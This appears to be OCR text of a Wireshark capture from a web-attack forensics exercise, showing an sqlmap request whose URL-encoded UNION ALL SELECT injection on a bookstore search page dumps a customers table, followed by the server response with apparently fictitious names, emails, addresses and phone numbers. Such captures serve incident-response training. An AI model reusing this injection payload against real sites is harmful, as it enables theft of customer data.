 WebInvestigation.pcap
File Edit View Go Capture Analyze Statistics
tcp.stream eq 150
No. Time Source D
1613 1818.414651 111.224.250.131 7
1615 1818.414860 73.124.22.98 1
1618 1818.423518 111.224.250.131 7
1622 1818.433170 111.224.250.131 7
1623 1818.433663 73.124.22.98 1
1624 1818.436974 73.124.22.98 1
1625 1818.437087 73.124.22.98 1
1626 1818.437414 111.224.250.131 7
1627 1818.439054 111.224.250.131 7
1628 1818.439331 73.124.22.98 1
Date: Fri, 15 Mar 2024 12:09:39 GMT\r\n
Server: Apache/2.4.52 (Ubuntu)\r\n
Vary: Accept-Encoding\r\n
Content-Encoding: gzip\r\n
Content-Length: 561\r\n
Connection: close\r\n
Wireshark · Follow HTTP Stream (tcp.stream eq 150) · WebInvestigation.pcap
GET /search.php?
search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Caddress%2Cemail%2Cfirst_name%2Cid%2Clast_name%2Cphone%29%29%2C
0x7176706a71%29%20FROM%20bookworld_db.customers--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:09:39 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 561
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["123 Maple Streetzvgjckjohn.doe1234@gmail.comzvgjckJohnzvgjck5zvgjckDoezvgjck555-1234", "456 Oak
Avenuezvgjckjane.smith5678@gmail.comzvgjckJanezvgjck6zvgjckSmithzvgjck555-5678", "789 Pine Roadzvgjckemily.johnson91011@gmail.comzvgjckEmilyzvgjck7zvgjckJohnsonzvgjck555-9012",
"321 Birch Boulevardzvgjckmichael.brown1213@gmail.comzvgjckMichaelzvgjck8zvgjckBrownzvgjck555-3456", "654 Willow
Wayzvgjcksarah.davis1415@gmail.comzvgjckSarahzvgjck9zvgjckDaviszvgjck555-6789", "987 Cedar St.zvgjckwilliam.wilson1617@gmail.comzvgjckWilliamzvgjck10zvgjckWilsonzvgjck555-1011",
"345 Spruce Ave.zvgjckjessica.moore1819@gmail.comzvgjckJessicazvgjck11zvgjckMoorezvgjck555-1213", "678 Pine
St.zvgjckdavid.taylor2021@gmail.comzvgjckDavidzvgjck12zvgjckTaylorzvgjck555-1415", "901 Maple
Dr.zvgjcklinda.anderson2223@gmail.comzvgjckLindazvgjck13zvgjckAndersonzvgjck555-1617", "123 Oak
Lanezvgjckjames.thomas2425@gmail.comzvgjckJameszvgjck14zvgjckThomaszvgjck555-1819"]qvpjq</p><form action="search.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>